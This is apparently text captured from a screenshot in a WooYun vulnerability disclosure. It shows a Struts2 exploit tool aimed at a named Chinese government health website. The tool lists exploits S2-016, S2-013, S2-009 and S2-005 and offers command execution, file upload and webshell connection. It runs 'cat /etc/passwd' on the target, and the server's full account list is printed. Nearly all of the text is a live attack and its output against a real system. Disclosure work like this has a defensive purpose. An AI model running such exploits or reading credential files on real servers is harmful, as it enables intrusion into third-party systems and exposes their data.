 菊花: http://zwdt.wsjd.gov.cn/wjw/extranetAction!index.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /etc/passwd 执行 清空
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
zwdt:x:500:500:zwdt:/home/zwdt:/bin/bash
wsjd:x:501:501::/home/wsjd:/bin/bash
www.wooyun.org